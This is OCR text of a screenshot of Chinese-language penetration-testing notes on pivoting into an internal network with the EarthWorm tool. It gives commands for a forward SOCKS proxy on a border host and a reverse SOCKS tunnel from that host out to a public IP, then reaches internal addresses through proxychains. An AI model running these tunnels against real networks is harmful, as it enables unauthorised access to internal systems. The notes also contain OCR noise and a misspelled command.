 Sublime Text 文件 编辑 选择 查找 视图 跳转 工具 项目 首选项 Window Help 1.9 MB/s 131 KB/s V2 A 100% 9月6日 周一 上午 10:37
内网.txt
OPEN FILES
内网.txt
内网.txt
157 核心 ew
158
159 边界主机
160 ew -s ssocksd -l 1080
161
162 配置windows/linux/browser/代理 socks5://边界主机IP:1080
163
164 proxychains-ng curl http://10.10.10.10:8080
165 prxifier
166
167 直接访问内网IP
168
169 边界主机防火墙/端口映射
170 公网ip执行
171 ew -s rcsocks -l 1080 -e 8888
172 边界主机
173 ew -s rsscoks -d 公网ip -e 8888
174
175 配置windows/linux/browser/代理 socks5://公网ip:1080
176
177 内网主机出网
178
179
180 powershell
181
Line 179, Column 1; Copied 22 characters
Spaces: 4 Plain Text
9月
6
TXT